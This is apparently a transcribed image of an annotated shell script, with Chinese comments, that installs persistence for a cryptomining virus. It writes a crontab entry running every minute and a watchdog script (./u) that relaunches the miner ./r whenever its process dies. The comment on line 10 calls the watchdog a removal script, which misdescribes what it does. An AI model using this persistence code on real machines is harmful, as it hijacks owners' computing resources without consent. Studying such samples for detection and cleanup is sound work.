 x a u
1 # 保存病毒目录到./d中
2 pwd > d
3 dir=$(cat d)
4
5 # 创建自启动脚本./c
6 echo "* * * * * $dir/u >/dev/null 2>&1" > c
7 crontab c
8 crontab -l | grep u
9
10 #  创建挖矿病毒的清除脚本./u
11 echo "#!/bin/sh
12 if test -r $dir/b; then
13 pid=\$(cat $dir/b)
14 if \$(kill -CHLD \$pid >/dev/null 2>&1)
15 then
16 sleep 1
17 else
18 cd $dir
19 ./r &>/dev/null
20 exit 0
21 fi
22 fi" >u
23
24 # 为./u添加执行权限
25 chmod u+x u
26
27 # 运行挖矿病毒的启动脚本./r
28 ./r &>/dev/null